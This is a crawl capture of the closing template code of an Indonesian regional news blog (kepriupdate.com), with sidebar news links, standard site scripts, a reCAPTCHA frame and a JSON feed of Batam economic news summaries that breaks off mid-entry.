margin:0 auto;
}
.emailinput{
width:200px;
height:18px;
margin:0 auto;
padding:8px 40px 8px 10px;
border:1px solid #ddd;
font-family:georgia;
font-style:italic;
-webkit-box-shadow:1px 1px 2px #dfdfdf;
-moz-box-shadow:1px 1px 2px #dfdfdf;
box-shadow:1px 1px 2px #dfdfdf;
font-size:14px;color:#666;
}
.emailbutton{
padding:9px;
position:absolute;
right:-2px;
top:0;
display:block;
line-height:16px;
}
.emailbutton{padding:8px !important;}
.emailform, .emailinput{width:98% !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:auto;}
</style>
<div class='clear'></div><span style='clear: both;display:block'></span>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>

<a href="https://bpbatam.go.id/"><img border="0" data-original-height="59" width="100%" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz_91Kn8xuVoOh8pD8sCeKK5OG3YoMiofm2X4o-Yb9-735pn_fgeP-vJpArTnVa0Vmj90UBSvizPqv8Bip3A8C3RUEWkzvRuZFjegbr3QqyfGu6jDiUiQQvP85f6A5qsl8aQtAQIYaFmG3ll6eqpvmhQswP3roO2f_d6Kwci-LFpsTqLLTjoZ1DVNy9BE/s16000/IMG_20251013_162558.png" /></a>


<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<a href="https://bpbatam.go.id/"><img border="0" data-original-height="59" width="100%" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGTy0-ht9L7jrKBN31dy542tB5YFsoTsI3yoJbCaweDW_4zCSn3IK-8el6JEpr5SyGAXv6kqZ6tIEP7AvEfbgkzqAL4FkMIIIKW7PNsukLhhW4B0U6FojFCo82VXPF9HJfCZ6LlXznCcpwJ0U1cL9TODjK-HEZSKvdyg_2TDFM0ZkQk5zhRDdU9Od3kbA/s16000/IMG_20251013_163012.png" />


<div class="separator" style="clear: both; text-align: center;">
</div>
<br /></a></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />

<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">

<div class="separator" style="clear: both; text-align: center;">
</div>


<div class="separator" style="clear: both; text-align: center;">
</div>
<br /></div>




<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.kepriupdate.com/"><img border="0" data-original-height="59" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC6ACxsovKyOBIEWWDCuTZJkAlx2XRf2aSJIxPOHbZA1L1HTPtSkIGBdm_qqC-h_y1yyYfpCyb5bwyVWW2dJouWb1ovDxp9LQZzkiBYPLA_fuBvc1zQ513x4YCszvmKJXG3p9eNmk_ktg/s320/kepriupdate-otomotif.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<script src="/feeds/posts/summary/-/Otomotif?max-results=6&alt=json-in-script&callback=recentpostslist"></script></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>KEPRI</h2>
<div class='widget-content'>
<script src="/feeds/posts/summary/-/Kepri?max-results=6&alt=json-in-script&callback=recentpostslist"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.kepriupdate.com/2026/01/bp-batam-jawab-tuntutan-warga-sengkuang.html'>BP Batam Jawab Tuntutan Warga Sengkuang, Percepat Solusi Air Bersih</a>
</li>
<li>
<a href='https://www.kepriupdate.com/2026/01/kjri-johor-bahru-tingkatkan-koordinasi.html'>KJRI Johor Bahru Tingkatkan Koordinasi Perlindungan WNI dengan APMM Batu Pahat</a>
</li>
<li>
<a href='https://www.kepriupdate.com/2026/01/peduli-kesehatan-dan-gizi-majlis-taklim.html'>Peduli Kesehatan dan Gizi, Majelis Taklim As Syifa Membagikan Susu Gratis di 3 Kecamatan</a>
</li>
<li>
<a href='https://www.kepriupdate.com/2026/01/kunjungi-bp-batam-bupati-batubara.html'>Kunjungi BP Batam, Bupati Batubara Tertarik Replikasi Model Investasi dan Air Bersih</a>
</li>
<li>
<a href='https://www.kepriupdate.com/2026/01/pln-batam-perkuat-komitmen-k3-melalui.html'>PLN Batam Perkuat Komitmen Keselamatan dan Kesehatan Kerja melalui Apel Bulan K3 Nasional 2026</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clr'></div>
</div>
</div>
<!-- end content wrapper-->
<div class='clear'></div>
<div id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='left no-items section' id='left'></div>
<div class='center no-items section' id='center'></div>
<div class='right no-items section' id='right'></div>
</div>
<div class='clear'></div>
<footer class='footer' id='footer'>
<div id='credit' itemscope='itemscope' itemtype='http://data-vocabulary.org/copyrightHolder'>
Copyright &#169; 2012 - <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kepriupdate.com/'></a> | <a href='https://www.kepriupdate.com/2012/09/redaksi.html'>Redaksi</a>    |   <a href='https://www.kepriupdate.com/2012/09/pedoman-media-siber.html'>Pedoman Media Siber</a>    | <a href='https://www.kepriupdate.com/2022/06/sop-perlindungan-wartawan.html'>SOP Perlindungan Wartawan</a> |    </div>
</footer>
<script type='text/javascript'>//<![CDATA[
$(function(){var pull=$('#pull');menu=$('nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()})});async = true;
//]]></script>
<script type='text/javascript'>
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<script type='text/javascript'>
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<script type='text/javascript'>
//<![CDATA[
var scrolltotop={  
    setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 200]}, 
    controlHTML: '<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ2qI-anRL-iwlQZqERdnNEi9OgWbyiQSY9A_Zl9xJbcQXuq2XKwgFENFWIpFr_w3joe1o_QWLz6Uv2SMdLHSRQFgW3rMNOYk5D-tneAHqaoYRQyPmsyolwGgKHzYZ9pzGjb4nCM-Hya8/s50/back+to+top+button.gif" alt="back to top"/>', 
    controlattrs: {offsetx:5, offsety:5}, 
    anchorkeyword: '#top',
    state: {isvisible:false, shouldvisible:false},
    scrollup:function(){ 
        if (!this.cssfixedsupport)
            this.$control.css({opacity:0})
        var dest=isNaN(this.setting.scrollto)? this.setting.scrollto : parseInt(this.setting.scrollto) 
        if (typeof dest=="string" && jQuery('#'+dest).length==1)  
            dest=jQuery('#'+dest).offset().top 
        else 
            dest=0 
        this.$body.animate({scrollTop: dest}, this.setting.scrollduration); 
    },
    keepfixed:function(){ 
        var $window=jQuery(window) 
        var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx 
        var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety 
        this.$control.css({left:controlx+'px', top:controly+'px'}) 
    },
    togglecontrol:function(){ 
        var scrolltop=jQuery(window).scrollTop() 
        if (!this.cssfixedsupport) 
            this.keepfixed() 
        this.state.shouldvisible=(scrolltop>=this.setting.startline)? true : false 
        if (this.state.shouldvisible && !this.state.isvisible){ 
            this.$control.stop().animate({opacity:1}, this.setting.fadeduration[0]) 
            this.state.isvisible=true 
        } 
        else if (this.state.shouldvisible==false && this.state.isvisible){ 
            this.$control.stop().animate({opacity:0}, this.setting.fadeduration[1]) 
            this.state.isvisible=false 
        } 
    }, 
    
    init:function(){ 
        jQuery(document).ready(function($){ 
            var mainobj=scrolltotop 
            var iebrws=document.all 
            mainobj.cssfixedsupport=!iebrws || iebrws && document.compatMode=="CSS1Compat" && window.XMLHttpRequest //not IE or IE7+ browsers in standards mode 
            mainobj.$body=(window.opera)? (document.compatMode=="CSS1Compat"? $('html') : $('body')) : $('html,body') 
            mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>') 
                .css({position:mainobj.cssfixedsupport? 'fixed' : 'absolute', bottom:mainobj.controlattrs.offsety, right:mainobj.controlattrs.offsetx, opacity:0, cursor:'pointer'}) 
                .attr({title:'Scroll Back to Top'}) 
                .click(function(){mainobj.scrollup(); return false}) 
                .appendTo('body') 
            if (document.all && !window.XMLHttpRequest && mainobj.$control.text()!='') //khusus versi IE6 ke bawah untuk loose check, juga untuk melihat apakah control mengandung teks 
                mainobj.$control.css({width:mainobj.$control.width()}) //IE6- perlu diset witdh yang jelas agar kontainer text terbentuk dengan rapi
            mainobj.togglecontrol() 
            $('a[href="' + mainobj.anchorkeyword +'"]').click(function(){ 
                mainobj.scrollup() 
                return false 
            }) 
            $(window).bind('scroll resize', function(e){ 
                mainobj.togglecontrol() 
            }) 
        }) 
    } 
}
scrolltotop.init()
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var stickyNavTop = $('#menu1').offset().top;
    var stickyNav = function(){
        var scrollTop = $(window).scrollTop();
        if (scrollTop > stickyNavTop) {
            $('#menu1').css({ 'position': 'fixed', 'top':0, 'z-index':9999 });
        } else {
            $('#menu1').css({ 'position': 'relative' });
        }
    };
    stickyNav();
    $(window).scroll(function() {
        stickyNav();
    });
});
//]]>
</script>
<script type='text/javascript'>
jQuery(document).ready(function(){
 jQuery("#comments p").find("a").replaceWith("<mark>Spam Detected!</mark> Link aktif otomatis terhapus!!!");
});
</script>
<script> //<![CDATA[
/* Yt Responsive */
window.onload = function ignielYtube() {
  var youtube = $('iframe[src*="youtube.com"]');
  youtube.each(function() {
    $(this).attr('aspectRatio', this.height / this.width).attr('style', 'width:100%');
  });
  $(window).resize(function() {
    youtube.each(function() {
      $(this).attr('height', $(this).width() * $(this).attr('aspectRatio'));
    });
  }).resize();
};
//]]> </script>
<!--</body>-->
<div id='fb-root'></div>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
</script>
      
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Gx3Z8i8F6LN2FiB7D6KxzGcZTCQ:1769714156929';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7283251269939767354','//www.kepriupdate.com/2014/03/astagafarhat-regina-di-puncak_20.html','7283251269939767354');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7283251269939767354', 'title': 'kepriupdate.com - situs berita terupdate di kepri', 'url': 'https://www.kepriupdate.com/2014/03/astagafarhat-regina-di-puncak_20.html', 'canonicalUrl': 'http://www.kepriupdate.com/2014/03/astagafarhat-regina-di-puncak_20.html', 'homepageUrl': 'https://www.kepriupdate.com/', 'searchUrl': 'https://www.kepriupdate.com/search', 'canonicalHomepageUrl': 'http://www.kepriupdate.com/', 'blogspotFaviconUrl': 'https://www.kepriupdate.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22kepriupdate.com - situs berita terupdate di kepri - Atom\x22 href\x3d\x22https://www.kepriupdate.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22kepriupdate.com - situs berita terupdate di kepri - RSS\x22 href\x3d\x22https://www.kepriupdate.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22kepriupdate.com - situs berita terupdate di kepri - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7283251269939767354/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22kepriupdate.com - situs berita terupdate di kepri - Atom\x22 href\x3d\x22https://www.kepriupdate.com/feeds/2773130898395013051/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2773130898395013051', 'postImageUrl': 'http://www.kepriupdate.com/wp-content/uploads/farhat-regina.jpg', 'pageName': 'Astaga...Farhat \x26#39;Tiduri\x26#39; Regina di Puncak', 'pageTitle': 'kepriupdate.com - situs berita terupdate di kepri: Astaga...Farhat \x26#39;Tiduri\x26#39; Regina di Puncak', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Astaga...Farhat \x26#39;Tiduri\x26#39; Regina di Puncak', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugqenIQpXMPX4gq2rEUBDd9QA7X7nKU3YemHs8IreevJTl6y6fIqY9rMLwrzjw8UK5cz7aAV88qaZOg9AIJoigPj5a8ofFPb6SPcMZlOJNfa9s6_PT7Ko3ccJqYZfe85ncvQ', 'url': 'https://www.kepriupdate.com/2014/03/astagafarhat-regina-di-puncak_20.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2773130898395013051}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sideleft', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sideleft', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sideleft', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p6asGPpRZRoh-XMUYSMzXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769714160447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Ekonomi?max-results=4&alt=json-in-script&callback=recentpostslist
body_size: 2662
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2026-01-29T19:21:24.230+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Ekonomi?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Ekonomi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Ekonomi\/-\/Ekonomi?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1783"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1165281102186058853"},"published":{"$t":"2026-01-28T13:16:00.004+07:00"},"updated":{"$t":"2026-01-28T13:16:59.267+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"}],"title":{"type":"text","$t":"Kepala BP Batam Sambut Baik Kepengurusan Baru KADIN, Dorong Sinergi dan Energi Positif"},"summary":{"type":"text","$t":"Pengurus Kadin Batam dan Kepri mengunjungi BP Batam. Foto\/NovaBATAM – Kepala BP Batam, Amsakar Achmad, secara resmi menerima kunjungan silaturahmi dan audiensi pengurus baru Kamar Dagang dan Industri (KADIN) Kota Batam dan KADIN Provinsi Kepulauan Riau (Kepri) pada Selasa sore (27\/1\/2026).\u0026nbsp;Pertemuan ini menjadi momentum penguatan sinergi antara regulator dan pelaku usaha untuk menjaga tren "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1165281102186058853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1165281102186058853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/kepala-bp-batam-sambut-baik.html","title":"Kepala BP Batam Sambut Baik Kepengurusan Baru KADIN, Dorong Sinergi dan Energi Positif"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGsISlT-9O24MxkTuZVxMVD0mntuucyP_KfL6LaAv413IX6osFPIxmMosv21C5hV3lRO3O1s0zxVWetg3WoamSMXr6v-m9jBlkD2pmdlbijnobNSQYQfEPV_XHq32XvnDF56D0PfqSOvE46atEBf0uOz8Mjr4R4zEFOw_ovBpdJwAalLABZWFwCO-Bwk\/s72-c\/IMG_20260128_131508.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-218792618285710276"},"published":{"$t":"2026-01-24T19:02:00.001+07:00"},"updated":{"$t":"2026-01-24T19:02:05.509+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"}],"title":{"type":"text","$t":"Sektor Kepelabuhanan Badan Pengusahaan Batam Catatkan Kinerja Solid Sepanjang 2025"},"summary":{"type":"text","$t":"Aktivitas bongkar muat di pelabuhan Batuampar terlihat sibuk. Foto\/TariBATAM - Badan Pengusahaan (BP) Batam mencatatkan capaian kinerja yang solid sepanjang tahun 2025, khususnya pada sektor kepelabuhanan.\u0026nbsp;Kinerja positif ini mencerminkan peran pelabuhan sebagai salah satu motor penggerak utama dalam memperkuat iklim investasi dan daya saing ekonomi Batam.Direktorat Pengelolaan Kepelabuhanan"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/218792618285710276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/218792618285710276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/sektor-kepelabuhanan-badan-pengusahaan.html","title":"Sektor Kepelabuhanan Badan Pengusahaan Batam Catatkan Kinerja Solid Sepanjang 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260124_185639.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1821986810488305147"},"published":{"$t":"2026-01-22T14:06:00.004+07:00"},"updated":{"$t":"2026-01-22T14:06:41.711+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"}],"title":{"type":"text","$t":"Kunjungi BP Batam, Bupati Batubara Tertarik Replikasi Model Investasi dan Air Bersih"},"summary":{"type":"text","$t":"Kepala BP Batam menjelaskan investasi kepada Bupati BatubaraBATAM - Kepala BP Batam Amsakar Achmad menerima kunjungan kerja Bupati Batubara Baharuddin Siagian. Kunker itu mendiskusikan transformasi infrastruktur air dan strategi penguatan ekosistem investasi oleh BP Batam.Pertemuan strategis di sela agenda APKASI ini bertujuan untuk mendiskusikan penguatan pelayanan dasar dan memproyeksikan Batam"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1821986810488305147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1821986810488305147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/kunjungi-bp-batam-bupati-batubara.html","title":"Kunjungi BP Batam, Bupati Batubara Tertarik Replikasi Model Investasi dan Air Bersih"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhulxNVEbxC9dw_HL_oWYhrIT0AnrMmXZPRoFK9r4n2Pc-N5bpDCGu1w3tc_QsBq8TUVSnhBtGPKYB0ScMZiYgRqnDFmPKhtFCpKe0RHaKVpBZfXKybedYBxgNdX6Ms42cjVinIc3KhLbdK6RNwW0gggfGwOpmV7fG6TouYr53-Eba3XLAXU3XpmlDL0ho\/s72-c\/IMG_20260122_140409.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4359069992822839125"},"published":{"$t":"2026-01-21T14:24:00.002+07:00"},"updated":{"$t":"2026-01-21T14:25:17.250+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"}],"title":{"type":"text","$t":"PLN Batam Perkuat Komitmen Keselamatan dan Kesehatan Kerja melalui Apel Bulan K3 Nasional 2026"},"summary":{"type":"text","$t":"Bulan K3 Nasional 2026 diperingati penuh sukacita oleh PT PLN Batam guna wujudkan komitmen budaya keselamatan kesehatan kerja. Foto\/FurqonBATAM - PT PLN Batam menegaskan komitmennya dalam membangun budaya keselamatan dan kesehatan kerja (K3) yang kuat, berkelanjutan, dan kolaboratif melalui pelaksanaan Apel Bulan K3 Nasional Tahun 2026 yang digelar di lingkungan PLN Batam.Bulan K3 Nasional Tahun "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4359069992822839125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4359069992822839125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/pln-batam-perkuat-komitmen-k3-melalui.html","title":"PLN Batam Perkuat Komitmen Keselamatan dan 